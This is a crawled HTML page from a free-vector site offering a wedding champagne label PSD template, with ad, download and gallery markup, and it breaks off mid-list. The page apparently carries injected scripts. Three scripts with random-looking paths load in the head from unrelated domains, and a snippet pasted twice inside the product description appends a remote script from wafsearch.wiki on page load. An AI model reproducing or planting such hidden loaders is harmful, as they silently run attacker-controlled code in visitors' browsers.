

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/wedding-champagne-template-labels/
body_size: 52783
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>Wedding champagne template labels</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Description: This PSD champagne label vector presents a sophisticated template for wedding champagne labels. With elegant design elements and customizable" /><link rel="canonical" href="https://www.vector-eps.com/wedding-champagne-template-labels/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Wedding champagne template labels" /><meta property="og:description" content="Description: This PSD champagne label vector presents a sophisticated template for wedding champagne labels. With elegant design elements and customizable" /><meta property="og:url" content="https://www.vector-eps.com/wedding-champagne-template-labels/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta property="article:published_time" content="2019-09-02T10:14:17+00:00" /><meta property="article:modified_time" content="2025-11-12T15:25:05+00:00" /><meta property="og:image" content="https://www.vector-eps.com/wp-content/uploads/2018/03/wedding-champagne-template-labels.jpg" /><meta property="og:image:width" content="550" /><meta property="og:image:height" content="384" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="dudu" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Wedding champagne template labels Comments Feed" href="https://www.vector-eps.com/wedding-champagne-template-labels/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"13b6fef639790d7ce9d88d593fef7b02"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/posts/2464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel='shortlink' href='https://www.vector-eps.com/?p=2464' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Fwedding-champagne-template-labels%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Fwedding-champagne-template-labels%2F&#038;format=xml" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="content admin312singular single s-category-labels s-author-none"><div class="container"><div id="content"><div id="primary"><div id="post-2464" class=""><div itemscope itemtype="https://schema.org/NewsArticle"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage"/><div class="article artprop" ><div class="rs-wrapper" itemprop="articleBody"><h1 class="entry-title" itemprop="headline"><a href="https://www.vector-eps.com/wedding-champagne-template-labels/" title="Wedding champagne template labels">Wedding champagne template labels</a></h1><ul class="breadcrumbs"><li><a class="home" href="https://www.vector-eps.com">Home</a></li><li><a href="https://www.vector-eps.com/category/labels/" title="Labels and stickers">Labels and stickers</a></li><li>Wedding champagne template labels</li><li style="float:right; font-size:12px;padding-top:3px">14367 views</li></ul><figure> <img itemprop="contentUrl" alt="Wedding champagne template labels" title="Wedding champagne template labels" src="https://www.vector-eps.com/wp-content/uploads/2018/03/wedding-champagne-template-labels.jpg"><figcaption itemprop="caption description">Wedding champagne template labels</figcaption></figure><h3 class="small-description" itemprop="description"><p></p><p><strong>Description:</strong> This PSD champagne label vector presents a sophisticated template for wedding champagne labels. With elegant design elements and customizable features, this template is perfect for adding a touch of luxury to wedding celebrations.</p><p><strong>Usage:</strong> Use this template to create personalized champagne labels for wedding favors, reception decorations, or special gifts. The design offers flexibility for incorporating wedding themes, colors, and custom text to suit individual preferences and event aesthetics.</p><p><strong>Download:</strong> Obtain the PSD file containing the champagne label vector to customize and adapt the design according to your wedding needs. With this template, you can effortlessly create stunning champagne labels that complement the elegance of your wedding celebrations.<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p></h3><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="download-warning"><h2><i class="fa fa-warning" aria-hidden="true"></i> HELLO, PLEASE TURN YOUR <strong>ADBLOCK</strong> OFF IN ORDER TO <strong>DOWNLOAD</strong> THE FILE!</h2><p>It looks like you're using an ad blocker. That's okay—who doesn't? But without advertising income, we can't keep making this site awesome.</p></div><div class="download-home"><div class="blanket"></div><div class='w3eden'><div class="link-template-default card mb-2"><div class="card-body"><div class="media"><div class="mr-3 img-48"><img class="wpdm_icon" alt="Icon" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/file-type-icons/rar.svg" /></div><div class="media-body"><h3 class="package-title"><a href='https://www.vector-eps.com/download/wedding-champagne-template-labels/'>Wedding champagne template labels</a></h3><div class="text-muted text-small"><i class="fas fa-copy"></i> 1 file(s) <i class="fas fa-hdd ml-3"></i> 29.76 MB</div></div><div class="ml-3"> <a class='wpdm-download-link download-on-click btn btn-primary ' rel='nofollow' href='#' data-downloadurl="https://www.vector-eps.com/download/wedding-champagne-template-labels/?wpdmdl=36347&refresh=696f1df1829321768889841">Download</a></div></div></div></div></div></div><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="entry-categories"><i class="fa fa-folder-open" aria-hidden="true"></i><a href="https://www.vector-eps.com/category/labels/" rel="category tag">Labels and stickers</a></div><meta itemprop="author" content="Illustrated Vectors"><meta itemprop="datePublished" content="September 2, 2019"/><meta itemprop="dateModified" content="2019-09-02T12:14:17+02:00"/></div></div><div class="artprop ngallery" ><h4>Gallery preview:</h4><div class="nggalleryitems"><div
 class="ngg-galleryoverview default-view
 ngg-ajax-pagination-none	"
 id="ngg-gallery-e14a5c7307f1ee2b847a979f001af4f1-1"><div id="ngg-image-0" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/wedding-champagne-labels/wedding-champagne-label1.jpg"
 title="Wedding champagne label"
 data-src="https://www.vector-eps.com/wp-content/gallery/wedding-champagne-labels/wedding-champagne-label1.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/wedding-champagne-labels/thumbs/thumbs_wedding-champagne-label1.jpg"
 data-image-id="2754"
 data-title="Wedding champagne label"
 data-description="Wedding champagne label"
 data-image-slug="wedding-champagne-label"
 class='thickbox' rel='e14a5c7307f1ee2b847a979f001af4f1'> <img
 title="Wedding champagne label"
 alt="Wedding champagne label"
 src="https://www.vector-eps.com/wp-content/gallery/wedding-champagne-labels/thumbs/thumbs_wedding-champagne-label1.jpg"
 width="400"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-1" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/wedding-champagne-labels/wedding-champagne-label2.jpg"
 title="Wedding champagne label"
 data-src="https://www.vector-eps.com/wp-content/gallery/wedding-champagne-labels/wedding-champagne-label2.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/wedding-champagne-labels/thumbs/thumbs_wedding-champagne-label2.jpg"
 data-image-id="2755"
 data-title="Wedding champagne label"
 data-description="Wedding champagne label"
 data-image-slug="wedding-champagne-label-2"
 class='thickbox' rel='e14a5c7307f1ee2b847a979f001af4f1'> <img
 title="Wedding champagne label"
 alt="Wedding champagne label"
 src="https://www.vector-eps.com/wp-content/gallery/wedding-champagne-labels/thumbs/thumbs_wedding-champagne-label2.jpg"
 width="396"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-2" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/wedding-champagne-labels/wedding-champagne-label3.jpg"
 title="Wedding champagne label"
 data-src="https://www.vector-eps.com/wp-content/gallery/wedding-champagne-labels/wedding-champagne-label3.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/wedding-champagne-labels/thumbs/thumbs_wedding-champagne-label3.jpg"
 data-image-id="2756"
 data-title="Wedding champagne label"
 data-description="Wedding champagne label"
 data-image-slug="wedding-champagne-label-3"
 class='thickbox' rel='e14a5c7307f1ee2b847a979f001af4f1'> <img
 title="Wedding champagne label"
 alt="Wedding champagne label"
 src="https://www.vector-eps.com/wp-content/gallery/wedding-champagne-labels/thumbs/thumbs_wedding-champagne-label3.jpg"
 width="300"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-3" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/wedding-champagne-labels/wedding-champagne-label4.jpg"
 title="Wedding champagne label"
 data-src="https://www.vector-eps.com/wp-content/gallery/wedding-champagne-labels/wedding-champagne-label4.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/wedding-champagne-labels/thumbs/thumbs_wedding-champagne-label4.jpg"
 data-image-id="2757"
 data-title="Wedding champagne label"
 data-description="Wedding champagne label"
 data-image-slug="wedding-champagne-label-4"
 class='thickbox' rel='e14a5c7307f1ee2b847a979f001af4f1'> <img
 title="Wedding champagne label"
 alt="Wedding champagne label"
 src="https://www.vector-eps.com/wp-content/gallery/wedding-champagne-labels/thumbs/thumbs_wedding-champagne-label4.jpg"
 width="400"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-4" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/wedding-champagne-labels/wedding-champagne-label5.jpg"
 title="Wedding champagne label"
 data-src="https://www.vector-eps.com/wp-content/gallery/wedding-champagne-labels/wedding-champagne-label5.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/wedding-champagne-labels/thumbs/thumbs_wedding-champagne-label5.jpg"
 data-image-id="2758"
 data-title="Wedding champagne label"
 data-description="Wedding champagne label"
 data-image-slug="wedding-champagne-label-5"
 class='thickbox' rel='e14a5c7307f1ee2b847a979f001af4f1'> <img
 title="Wedding champagne label"
 alt="Wedding champagne label"
 src="https://www.vector-eps.com/wp-content/gallery/wedding-champagne-labels/thumbs/thumbs_wedding-champagne-label5.jpg"
 width="454"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-5" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/wedding-champagne-labels/wedding-champagne-label6.jpg"
 title="Wedding champagne label"
 data-src="https://www.vector-eps.com/wp-content/gallery/wedding-champagne-labels/wedding-champagne-label6.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/wedding-champagne-labels/thumbs/thumbs_wedding-champagne-label6.jpg"
 data-image-id="2759"
 data-title="Wedding champagne label"
 data-description="Wedding champagne label"
 data-image-slug="wedding-champagne-label-6"
 class='thickbox' rel='e14a5c7307f1ee2b847a979f001af4f1'> <img
 title="Wedding champagne label"
 alt="Wedding champagne label"
 src="https://www.vector-eps.com/wp-content/gallery/wedding-champagne-labels/thumbs/thumbs_wedding-champagne-label6.jpg"
 width="468"
 height="260"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-6" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/wedding-champagne-labels/wedding-champagne-label7.jpg"
 title="Wedding champagne label"
 data-src="https://www.vector-eps.com/wp-content/gallery/wedding-champagne-labels/wedding-champagne-label7.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/wedding-champagne-labels/thumbs/thumbs_wedding-champagne-label7.jpg"
 data-image-id="2760"
 data-title="Wedding champagne label"
 data-description="Wedding champagne label"
 data-image-slug="wedding-champagne-label-7"
 class='thickbox' rel='e14a5c7307f1ee2b847a979f001af4f1'> <img
 title="Wedding champagne label"
 alt="Wedding champagne label"
 src="https://www.vector-eps.com/wp-content/gallery/wedding-champagne-labels/thumbs/thumbs_wedding-champagne-label7.jpg"
 width="397"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-7" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/wedding-champagne-labels/wedding-champagne-label8.jpg"
 title="Wedding champagne label"
 data-src="https://www.vector-eps.com/wp-content/gallery/wedding-champagne-labels/wedding-champagne-label8.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/wedding-champagne-labels/thumbs/thumbs_wedding-champagne-label8.jpg"
 data-image-id="2761"
 data-title="Wedding champagne label"
 data-description="Wedding champagne label"
 data-image-slug="wedding-champagne-label-8"
 class='thickbox' rel='e14a5c7307f1ee2b847a979f001af4f1'> <img
 title="Wedding champagne label"
 alt="Wedding champagne label"
 src="https://www.vector-eps.com/wp-content/gallery/wedding-champagne-labels/thumbs/thumbs_wedding-champagne-label8.jpg"
 width="419"
 height="300"
 style="max-width:100%;"
 /> </a></div></div> <br style="clear: both" /><div class='ngg-clear'></div></div></div></div><div class="artprop"><div class="related-posts"><h4>Related articles:</h4><div class="tags-wrapper"><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/wine-list-vector-banners/" rel="bookmark" title="Wine bottle vector restaurant banners"><figure> <img 
 itemprop="contentUrl" 
 alt="Wine bottle vector restaurant banners" 
 title="Wine bottle vector restaurant banners" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/wine-list-vector-banners.jpg"><figcaption itemprop="caption description">Wine bottle vector restaurant banners</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/types-of-bottles-eps-vectors/" rel="bookmark" title="Types of bottles eps vectors"><figure> <img 
 itemprop="contentUrl" 
 alt="Types of bottles eps vectors" 
 title="Types of bottles eps vectors" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/types-of-bottles-eps-vectors.jpg"><figcaption itemprop="caption description">Types of bottles eps vectors</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/beer-cans-and-mugs-vectors/" rel="bookmark" title="Beer cans and mugs vectors"><figure> <img 
 itemprop="contentUrl" 
 alt="Beer cans and mugs vectors" 
 title="Beer cans and mugs vectors" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/beer-cans-and-mugs-vectors.jpg"><figcaption itemprop="caption description">Beer cans and mugs vectors</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/glass-ice-cubes-and-bottles-shapes-vector/" rel="bookmark" title="Glass, ice cubes and bottles shapes vector"><figure> <img 
 itemprop="contentUrl" 
 alt="Glass, ice cubes and bottles shapes vector" 
 title="Glass, ice cubes and bottles shapes vector" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/bottle-new-vectors.jpeg"><figcaption itemprop="caption description">Glass, ice cubes and bottles shapes vector</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/bottle-labels-vectors-design/" rel="bookmark" title="Bottle label vectors design"><figure> <img 
 itemprop="contentUrl" 
